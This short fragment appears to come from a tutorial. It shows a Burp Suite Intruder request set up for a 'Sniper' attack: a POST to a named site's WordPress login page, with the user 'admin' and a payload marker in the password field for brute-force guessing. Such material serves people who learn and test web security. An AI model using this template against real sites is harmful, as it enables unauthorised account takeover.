 Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: www.techlotips.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.techlotips.com/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
log=admin&pwd=§§&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwww.techlotips.com%2Fwp-admin%2F&testcoo
kie=1